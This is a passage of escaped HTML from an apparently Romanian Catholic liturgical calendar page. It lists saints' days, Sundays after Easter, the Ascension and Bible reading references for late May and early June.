class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan I, pp. m. *.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E19\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 5-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Celestin al V-lea, pp.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 14,20b.21b-27; Ps 144; Ap 21,1-5; In 13,31-33a.34-35\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bernardin din Siena, pr. *; Lidia, ucenica sf. Paul\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Cristofor Magallanes, pr. şi îns., m. *; Elena, mama împ. Constantin; Eugen de Mazenod, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Rita din Cascia, călug. *; Emil, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Dezideriu, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Fc. Maria, Ajutorul Creştinilor; Donaţian şi Rogaţian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Beda Venerabilul, pr. înv. *; Grigore al VII-lea, pp. *; Maria Magdalena de Pazzi, fc. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E26\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 6-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EUP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Filip Neri, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 15,1-2.22-29; Ps 66; Ap 21,10-14.22-23; In 14,23-29\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Augustin din Canterbury, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gherman, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Maxim, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E30\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EJ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† ÎNĂLŢAREA DOMNULUI\u003Cbr \/\u003E\nSs. Ferdinand, rege; Ioana d’Arc, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 1,1-11; Ps 46; Evr 9,24-28;10,19-23; Lc 24,46-53\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EVIZITA SF. FC. MARIA; Sf. Petronela, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIUNIE – CIREŞAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 15 ore, noaptea are 9 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Iustin, filozof m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E2\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 7-a a Paştelui\u003Cbr \/\u003E\nSs. Marcelin şi Petru, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 7,55-60; Ps 96; Ap 22,12-14.16-17.20; In 17,20-26\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Carol Lwanga şi îns., m. ** LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: 